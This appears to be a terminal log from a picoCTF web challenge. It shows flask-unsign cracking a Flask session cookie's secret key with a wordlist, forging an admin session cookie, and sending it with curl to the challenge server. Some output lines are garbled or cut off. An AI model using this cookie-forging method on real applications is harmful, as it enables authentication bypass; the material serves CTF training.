 ┌──(.venv)─(eduarsan㉿vbox)-[~]
└─$ flask-unsign --unsign --cookie "eyJ2ZXJ5X2F1dGgiOiJzbmlja2VyZG9vZGxlIn0.Z_67pQ.a5WFWOQQin5r9-UhRYRxYVeFQLA" --wordlist cookies.txt
[*] Session decodes to: {'very_auth': 'snickerdoodle'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 28 attemptscadamia"
'peanut butter'
I love snickerdoodle cookie
┌──(.venv)─(eduarsan㉿vbox)-[~]
└─$ flask-unsign --sign --cookie "{'very_auth':'admin'}" --secret "peanut butter"
eyJ2ZXJ5X2F1dGgiOiJhZG1pbiJ9.Z_69Cw.lyIYuIhYZUUW7R4bxzfarroYW8o
┌──(.venv)─(eduarsan㉿vbox)-[~]
└─$ curl -s http://mercury.picoctf.net:52134/display -H "Cookie: session=eyJ2ZXJ5X2F1dGgiOiJhZG1pbiJ9.Z_69Cw.lyIYuIhYZUUW7R4bxzfarroYW8o"
<!DOCTYPE html>
<html lang="en">
© PicoCTF